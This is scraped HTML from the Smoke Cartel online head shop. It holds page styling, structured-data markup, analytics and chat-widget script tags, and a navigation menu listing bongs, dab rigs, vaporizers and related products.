.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h2 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h2 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/98/assets/smokecartel-online-headshop-logo-stacked.png?476061",
        "image": "https://www.smokecartel.com/cdn/shop/t/98/assets/smokecartel-online-headshop-logo-stacked.png?476061",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://www.smokecartel.com"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "What Are Dab Rigs?",
      "item": "https://www.smokecartel.com/pages/what-are-dab-rigs"
    }
  ]
}
</script>

    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>
<script defer src="https://jscloud.net/res/20261/inlinks.js" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/?section_id=sections--26532046995637__header
body_size: 8968
content:
<div id="shopify-section-sections--26532046995637__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26532046995637__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26532046995637__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Grinders Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Seasonal Offers</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/pages/gift-guide" class="menu-item">Gift Guides</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="https://www.smokecartel.com/pages/gift-guide" class="menu-item">Gift Guide 2025</a>
                    
                
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/shop-by-artist" class="menu-item__main l1">Brands</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
